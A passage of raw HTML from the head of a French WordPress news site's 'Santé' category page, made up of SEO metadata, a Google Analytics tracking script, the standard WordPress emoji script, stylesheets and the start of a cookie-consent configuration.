

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavoixdesdecideurs.biz/category/sante/
body_size: 43315
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Santé Archives - La Voix Des Decideurs</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lavoixdesdecideurs.biz/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lavoixdesdecideurs.biz/category/sante/" />
	<link rel="next" href="https://www.lavoixdesdecideurs.biz/category/sante/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Santé Archives - La Voix Des Decideurs" />
	<meta property="og:url" content="https://www.lavoixdesdecideurs.biz/category/sante/" />
	<meta property="og:site_name" content="La Voix Des Decideurs" />
	<meta property="og:image" content="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/05/Logo-accueil.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lavoixdesdecideurs.biz/category/sante/","url":"https://www.lavoixdesdecideurs.biz/category/sante/","name":"Santé Archives - La Voix Des Decideurs","isPartOf":{"@id":"https://www.lavoixdesdecideurs.biz/#website"},"primaryImageOfPage":{"@id":"https://www.lavoixdesdecideurs.biz/category/sante/#primaryimage"},"image":{"@id":"https://www.lavoixdesdecideurs.biz/category/sante/#primaryimage"},"thumbnailUrl":"https://www.lavoixdesdecideurs.biz/wp-content/uploads/2021/06/La-Voix-Des-Decideurs.jpg","breadcrumb":{"@id":"https://www.lavoixdesdecideurs.biz/category/sante/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lavoixdesdecideurs.biz/category/sante/#primaryimage","url":"https://www.lavoixdesdecideurs.biz/wp-content/uploads/2021/06/La-Voix-Des-Decideurs.jpg","contentUrl":"https://www.lavoixdesdecideurs.biz/wp-content/uploads/2021/06/La-Voix-Des-Decideurs.jpg","width":1455,"height":938},{"@type":"BreadcrumbList","@id":"https://www.lavoixdesdecideurs.biz/category/sante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.lavoixdesdecideurs.biz/"},{"@type":"ListItem","position":2,"name":"Santé"}]},{"@type":"WebSite","@id":"https://www.lavoixdesdecideurs.biz/#website","url":"https://www.lavoixdesdecideurs.biz/","name":"La Voix Des Decideurs","description":"L&#039;info qu&#039;il faut","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lavoixdesdecideurs.biz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Voix Des Decideurs &raquo; Flux" href="https://www.lavoixdesdecideurs.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Voix Des Decideurs &raquo; Flux des commentaires" href="https://www.lavoixdesdecideurs.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Voix Des Decideurs &raquo; Flux de la catégorie Santé" href="https://www.lavoixdesdecideurs.biz/category/sante/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8JGH64D1FF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.lavoixdesdecideurs.biz\/category\/sante\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8JGH64D1FF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-8JGH64D1FF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lavoixdesdecideurs.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lavoixdesdecideurs.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lavoixdesdecideurs.biz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpccp-css' href='https://www.lavoixdesdecideurs.biz/wp-content/plugins/wp-content-copy-protection/assets/css/style.min.css?ver=1687889180' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.lavoixdesdecideurs.biz/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lavoixdesdecideurs.biz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lavoixdesdecideurs.biz/wp-content/themes/Newspaper-news/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lavoixdesdecideurs.biz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lavoixdesdecideurs.biz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lavoixdesdecideurs.biz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.4' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.lavoixdesdecideurs.biz\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.lavoixdesdecideurs.biz","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.2","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal 